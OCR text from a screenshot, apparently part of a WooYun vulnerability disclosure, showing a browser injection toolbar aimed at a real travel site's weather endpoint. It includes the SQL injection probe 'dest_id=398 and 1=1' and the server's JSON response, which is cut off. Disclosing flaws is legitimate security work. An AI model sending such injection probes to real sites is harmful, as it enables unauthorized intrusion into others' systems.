 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.lv...jaxGetWeather
www.lvmama.com/lvyou/dest_index/ajaxGetWeather
INT SQL XSS Encryption Encoding Other
Load URL http://www.lvmama.com/lvyou/dest_index/ajaxGetWeather
Split URL
Execute
Enable Post data Enable Referrer
Post data dest_id=398 and 1=1
{"code":200,"message":"\u8bf7\u6c42\u6210\u529f","data":{"html":"<div class=\"weatherToday\">\r\n <img
style=\"display: inline-block;vertical-align: middle;\" width=\"25\" height=\"25\" src=\"http:\/\/static.lvmama.com
\/weather\/img\/icon\/day\/01.png\"\/>26~32\u2103<i class=\"icon icon_upArrowBlue\"><\/i>\r\n <ul
class=\"weatherBox\">\r\n <li><span>\u4eca\u5929&nbsp;<\/span> <img style=\"display: inline-block;vertical-
align: middle;\" width=\"25\" height=\"25\" src=\"http:\/\/static.lvmama.com\/weather\/img\/icon\/day\/01.png
\"\/>26~32\u2103<i class=\"icon icon_downArrowBlue\"><\/i><\/li>\r\n <li><span>\u660e\u5929&nbsp;
<\/span><img style=\"display: inline-block;vertical-align: middle;\" width=\"25\" height=\"25\" src=\"http:
www.wooyun.org